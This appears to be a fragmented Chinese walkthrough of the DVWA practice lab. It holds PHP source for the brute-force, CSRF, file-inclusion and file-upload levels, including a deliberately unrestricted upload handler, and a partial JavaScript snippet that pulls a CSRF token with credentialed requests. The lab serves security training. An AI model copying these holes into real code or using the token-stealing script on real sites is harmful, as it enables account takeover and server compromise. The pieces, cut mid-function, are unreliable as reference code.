// Check the database (Check user information) $data = $db->prepare( 'SELECT failed_login, last_login FROM users WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); $row = $data->fetch();
// Check to see if the user has been locked out. if( ( $data->rowCount() == 1 ) && ( $row[ 'failed_login' ] >= $total_failed_login ) ) { // User locked out. Note, using this method would allow for user enumeration! //echo "<pre><br />This account has been locked due to too many incorrect logins.</pre>";
// Calculate when the user would be allowed to login again $last_login = strtotime( $row[ 'last_login' ] ); $timeout = $last_login + ($lockout_time * 60); $timenow = time();
/* print "The last login was: " . date ("h:i:s", $last_login) . "<br />"; print "The timenow is: " . date ("h:i:s", $timenow) . "<br />"; print "The timeout is: " . date ("h:i:s", $timeout) . "<br />"; */
// Check to see if enough time has passed, if it hasn't locked the account if( $timenow < $timeout ) { $account_locked = true; // print "The account is locked<br />"; } }
// Check the database (if username matches the password) $data = $db->prepare( 'SELECT * FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR); $data->bindParam( ':password', $pass, PDO::PARAM_STR ); $data->execute(); $row = $data->fetch();
// If its a valid login... if( ( $data->rowCount() == 1 ) && ( $account_locked == false ) ) { // Get users details $avatar = $row[ 'avatar' ]; $failed_login = $row[ 'failed_login' ]; $last_login = $row[ 'last_login' ];
// Login successful echo"<p>Welcome to the password protected area <em>{$user}</em></p>"; echo"<img src=\"{$avatar}\" />";
// Had the account been locked out since last login? if( $failed_login >= $total_failed_login ) { echo"<p><em>Warning</em>: Someone might of been brute forcing your account.</p>"; echo"<p>Number of login attempts: <em>{$failed_login}</em>.<br />Last login attempt was at: <em>${last_login}</em>.</p>"; }
// Reset bad login count $data = $db->prepare( 'UPDATE users SET failed_login = "0" WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); } else { // Login failed sleep( rand( 2, 4 ) );
// Give the user some feedback echo"<pre><br />Username and/or password incorrect.<br /><br/>Alternative, the account has been locked because of too many failed logins.<br />If this is the case, <em>please try again in {$lockout_time} minutes</em>.</pre>";
// Update bad login count $data = $db->prepare( 'UPDATE users SET failed_login = (failed_login + 1) WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); }
// Set the last login time $data = $db->prepare( 'UPDATE users SET last_login = now() WHERE user = (:user) LIMIT 1;' ); $data->bindParam( ':user', $user, PDO::PARAM_STR ); $data->execute(); }

// Feedback for the end user echo"<pre>{$cmd}</pre>"; } else { // Ops. Let the user name theres a mistake echo'<pre>ERROR: You have entered an invalid IP.</pre>'; } }


// Feedback for the user echo"<pre>Password Changed.</pre>"; } else { // Issue with passwords matching echo"<pre>Passwords did not match.</pre>"; } } else { // Didn't come from a trusted source echo"<pre>That request didn't look correct.</pre>"; }

//首先访问csrf页面获取token var tokenUrl = 'http://127.0.0.1/vulnerabilities/csrf/';
if (window.XMLHttpRequest){ xmlhttp = new XMLHttpRequest(); }else { xmlhttp = new ActiveXObject("Microsoft.XMLHTTP") }
var count = 0; xmlhttp.withCredentials = true; xmlhttp.onreadystatechange = function (){ if(xmlhttp.readyState === 4 && xmlhttp.status === 200){ //使用正则提取 token var text = xmlhttp.responseText; var regex = /user_token\' value\=\'(.*?)\' \/\>/; var match = text.match(regex); var token = match[1];
// Sanitise current password input $pass_curr = stripslashes( $pass_curr ); $pass_curr = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_curr ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_curr = md5( $pass_curr );
// Check that the current password is correct $data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' ); $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); $data->bindParam( ':password', $pass_curr, PDO::PARAM_STR ); $data->execute();
// Do both new passwords match and does the current password match the user? if( ( $pass_new == $pass_conf ) && ( $data->rowCount() == 1 ) ) { // It does! $pass_new = stripslashes( $pass_new ); $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new );
// Update database with new password $data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' ); $data->bindParam( ':password', $pass_new, PDO::PARAM_STR ); $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR ); $data->execute();
// Feedback for the user echo"<pre>Password Changed.</pre>"; } else { // Issue with passwords matching echo"<pre>Passwords did not match or current password incorrect.</pre>"; } }






// The page we wish to display $file = $_GET[ 'page' ];
// Only allow include.php or file{1..3}.php if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) { // This isn't the page we want! echo"ERROR: File not found!"; exit; }
?>
impossible难度直接使用白名单的方法,无解



File Upload 文件上传
Low
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
<?php

if( isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );

// Can we move the file to the upload folder? if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) { // No echo'<pre>Your image was not uploaded.</pre>'; } else { // Yes! echo"<pre>{$target_path} succesfully uploaded!</pre>"; } }
// Is it an image? if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) && ( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder? if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) { // No echo'<pre>Your image was not uploaded.</pre>'; } else { // Yes! echo"<pre>{$target_path} succesfully uploaded!</pre>"; } } else { // Invalid file echo'<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>'; } }
// Can we move the file to the upload folder? if( !move_uploaded_file( $uploaded_tmp, $target_path ) ) { // No echo'<pre>Your image was not uploaded.</pre>'; } else { // Yes! echo"<pre>{$target_path} succesfully uploaded!</pre>"; } } else { // Invalid file echo'<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>'; } }
?>
1
strrpos ( string `$haystack` , string `$needle` , int `$offset` = 0 ) : int
返回字符串 haystack 中 needle 最后一次出现的数字位置。
1
substr ( string `$string` , int `$start` , int `$length` = ? ) : string
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD) if( $uploaded_type == 'image/jpeg' ) { $img = imagecreatefromjpeg( $uploaded_tmp ); imagejpeg( $img, $temp_file, 100); } else { $img = imagecreatefrompng( $uploaded_tmp ); imagepng( $img, $temp_file, 9); } imagedestroy( $img );
// Can we move the file to the web root from the temp folder? if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) { // Yes! echo"<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>"; } else { // No echo'<pre>Your image was not uploaded.</pre>'; }
// Delete any temp files if( file_exists( $temp_file ) ) unlink( $temp_file ); } else { // Invalid file echo'<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>'; } }

